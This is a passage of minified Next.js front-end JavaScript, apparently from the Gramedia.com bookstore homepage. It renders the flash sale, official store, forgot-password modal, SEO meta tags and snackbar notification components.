pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},W=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(W.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},K=n(35266),X=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:K.Z.src,width:200,height:200,quality:F.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},Q=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(X,{onClickButton:t})})}),!a&&(0,r.jsx)(P.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(X,{onClickButton:t})})]})})]})})]})},ee=n(16748),et=n(19018),en=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(_.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(et.Z,{},t))})]})})},er=n(64318),ea=n(62877),es=n(84779),ei=n(3013),eo=n(96619),el=n(66432),ec=n(70986),eu=n(75055),ed=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[$.C_],queryFn:async()=>{try{let e=await (0,E.Z)("".concat(I.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ef=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,j.Z)(),{t:l}=(0,V.$G)(),c={modules:[ea.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=ed({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)("section",{className:"py-6","data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(ec.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(es.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,ei.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(es.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(_.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(_.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},em=n(43949);let ep=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ex=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var eh=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,x.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex items-stretch space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ep,{}),(0,r.jsx)(ex,{})]})})};let ev=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ey=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(en,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),eg=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(ee.Z,{})}),ew=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(em.Z,{})}),ej=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),e_=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),ek=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eS=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eN=i()(()=>Promise.all([n.e(2057),n.e(7018),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eC=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(S,{})}),eA=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eM(){let{showSnackbar:e}=(0,g.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(y.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ej,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ey,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eS,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eN,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(h,{children:(0,r.jsx)(e_,{})}),(0,r.jsx)(h,{children:(0,r.jsx)(ek,{})})]}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ef,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),l.xT&&(0,r.jsx)(eh,{}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ev,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(U,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(Q,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eM.Layout=v.Z,eM.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eZ=!0,eD=eM},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return F},FR:function(){return f},G0:function(){return ec},GA:function(){return h},GF:function(){return O},I6:function(){return K},Jn:function(){return s},MO:function(){return H},MS:function(){return z},NI:function(){return Q},NR:function(){return et},O8:function(){return v},OP:function(){return M},Ol:function(){return I},Q6:function(){return W},U7:function(){return T},UV:function(){return ed},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return ey},a1:function(){return L},aJ:function(){return eu},b3:function(){return el},cT:function(){return em},cX:function(){return ei},d3:function(){return x},e5:function(){return S},fK:function(){return er},fb:function(){return u},fe:function(){return en},g8:function(){return b},hH:function(){return G},hK:function(){return eg},hV:function(){return R},ix:function(){return _},l5:function(){return V},mY:function(){return ef},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return $},oh:function(){return m},p:function(){return l},pb:function(){return J},pl:function(){return y},pv:function(){return q},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return es},tB:function(){return eb},tc:function(){return eo},uF:function(){return U},vm:function(){return P},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return X},zm:function(){return D},zp:function(){return eh}});let 